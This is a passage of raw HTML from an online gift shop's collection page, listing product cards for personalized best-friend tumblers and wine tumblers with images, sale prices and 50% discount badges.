      <span class="price-item price-item--sale price-item--last">
        <span class=money>$38.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$77.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6777688391762"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-473374.jpg?v=1762473093&width=165 165w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-473374.jpg?v=1762473093&width=360 360w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-473374.jpg?v=1762473093&width=533 533w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-473374.jpg?v=1762473093&width=720 720w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-473374.jpg?v=1762473093&width=940 940w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-473374.jpg?v=1762473093&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-473374.jpg?v=1762473093 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-473374.jpg?v=1762473093&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Stainless Steel Tumbler for Best Friends - 20oz - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7123542278226-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-489009.jpg?v=1718950891&width=165 165w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-489009.jpg?v=1718950891&width=360 360w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-489009.jpg?v=1718950891&width=533 533w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-489009.jpg?v=1718950891&width=720 720w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-489009.jpg?v=1718950891&width=940 940w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-489009.jpg?v=1718950891&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-489009.jpg?v=1718950891 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/personalized-stainless-steel-tumbler-for-best-friends-20oz-489009.jpg?v=1718950891&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/20oz-friends-best-bitches-here-to-another-year-of-bonding-over-alcohol-tolerating-idiots-and-keeping-each-other-sane-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7123542278226"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7123542278226 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7123542278226"
              >
                Personalized Stainless Steel Tumbler for Best Friends - 20oz
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7123542278226"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7123542278226"
            
          >
            <a
              href="/products/20oz-friends-best-bitches-here-to-another-year-of-bonding-over-alcohol-tolerating-idiots-and-keeping-each-other-sane-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7123542278226"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7123542278226 Badge-template--15782520324178__main-collection-product-grid-7123542278226"
            >
              Personalized Stainless Steel Tumbler for Best Friends - 20oz
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7123542278226"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-240259.jpg?v=1762466766&width=165 165w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-240259.jpg?v=1762466766&width=360 360w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-240259.jpg?v=1762466766&width=533 533w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-240259.jpg?v=1762466766&width=720 720w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-240259.jpg?v=1762466766&width=940 940w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-240259.jpg?v=1762466766&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-240259.jpg?v=1762466766 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-240259.jpg?v=1762466766&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="We Are Best Friends Because Everyone Else Sucks - Personalized Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6780343124050-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-474767.jpg?v=1718951669&width=165 165w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-474767.jpg?v=1718951669&width=360 360w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-474767.jpg?v=1718951669&width=533 533w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-474767.jpg?v=1718951669&width=720 720w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-474767.jpg?v=1718951669&width=940 940w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-474767.jpg?v=1718951669&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-474767.jpg?v=1718951669 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-474767.jpg?v=1718951669&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6780343124050"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6780343124050 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6780343124050"
              >
                We Are Best Friends Because Everyone Else Sucks - Personalized Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6780343124050"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6780343124050"
            
          >
            <a
              href="/products/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-6780343124050"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6780343124050 Badge-template--15782520324178__main-collection-product-grid-6780343124050"
            >
              We Are Best Friends Because Everyone Else Sucks - Personalized Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6780343124050"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-603561.jpg?v=1762475868&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-603561.jpg?v=1762475868&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-603561.jpg?v=1762475868&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-603561.jpg?v=1762475868&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-603561.jpg?v=1762475868&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-603561.jpg?v=1762475868&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-603561.jpg?v=1762475868 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-603561.jpg?v=1762475868&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Best Friends Are The Sisters - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7204884185170-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-184766.jpg?v=1718947406&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-184766.jpg?v=1718947406&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-184766.jpg?v=1718947406&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-184766.jpg?v=1718947406&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-184766.jpg?v=1718947406&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-184766.jpg?v=1718947406&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-184766.jpg?v=1718947406 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-are-the-sisters-personalized-wine-tumbler-184766.jpg?v=1718947406&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-best-friends-are-the-sisters-personalized-wine-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7204884185170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7204884185170 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7204884185170"
              >
                Besties - Best Friends Are The Sisters - Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7204884185170"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7204884185170"
            
          >
            <a
              href="/products/besties-best-friends-are-the-sisters-personalized-wine-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7204884185170"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7204884185170 Badge-template--15782520324178__main-collection-product-grid-7204884185170"
            >
              Besties - Best Friends Are The Sisters - Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7204884185170"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-819845.jpg?v=1762471159&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-819845.jpg?v=1762471159&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-819845.jpg?v=1762471159&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-819845.jpg?v=1762471159&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-819845.jpg?v=1762471159&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-819845.jpg?v=1762471159&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-819845.jpg?v=1762471159 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-819845.jpg?v=1762471159&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friends - Besties Forever We&#39;re Not Sugar And Spice - Personalized Wine Tumbler - New Year Gift For Besties, BFF, Soul Sisters - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7028675379282-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-892940.jpg?v=1718949747&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-892940.jpg?v=1718949747&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-892940.jpg?v=1718949747&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-892940.jpg?v=1718949747&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-892940.jpg?v=1718949747&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-892940.jpg?v=1718949747&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-892940.jpg?v=1718949747 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-892940.jpg?v=1718949747&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7028675379282"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7028675379282 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7028675379282"
              >
                Friends - Besties Forever We&#39;re Not Sugar And Spice - Personalized Wine Tumbler - New Year Gift For Besties, BFF, Soul Sisters
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7028675379282"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7028675379282"
            
          >
            <a
              href="/products/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters"
              id="CardLink-template--15782520324178__main-collection-product-grid-7028675379282"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7028675379282 Badge-template--15782520324178__main-collection-product-grid-7028675379282"
            >
              Friends - Besties Forever We&#39;re Not Sugar And Spice - Personalized Wine Tumbler - New Year Gift For Besties, BFF, Soul Sisters
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7028675379282"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-469610.jpg?v=1762467074&width=165 165w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-469610.jpg?v=1762467074&width=360 360w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-469610.jpg?v=1762467074&width=533 533w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-469610.jpg?v=1762467074&width=720 720w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-469610.jpg?v=1762467074&width=940 940w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-469610.jpg?v=1762467074&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-469610.jpg?v=1762467074 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-469610.jpg?v=1762467074&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Best Friends - Dear Bestie No Matter How Many Friends I Have Your Bestie For Life, Sincerely Your Bestie For Life - Personalized Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6789700190290-image'
              >
              
<img
